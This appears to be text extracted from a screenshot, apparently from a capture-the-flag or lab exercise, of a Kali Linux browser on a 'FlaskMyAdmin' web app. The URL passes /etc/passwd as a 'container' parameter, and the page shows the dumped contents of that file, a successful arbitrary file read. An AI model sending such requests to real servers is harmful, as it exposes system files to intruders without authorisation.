 23.179.17.40:58004/select?record=*&container=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
FlaskMyAdmin
SELECT FROM employees Query
Results from /etc/passwd:
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/
usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/
ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin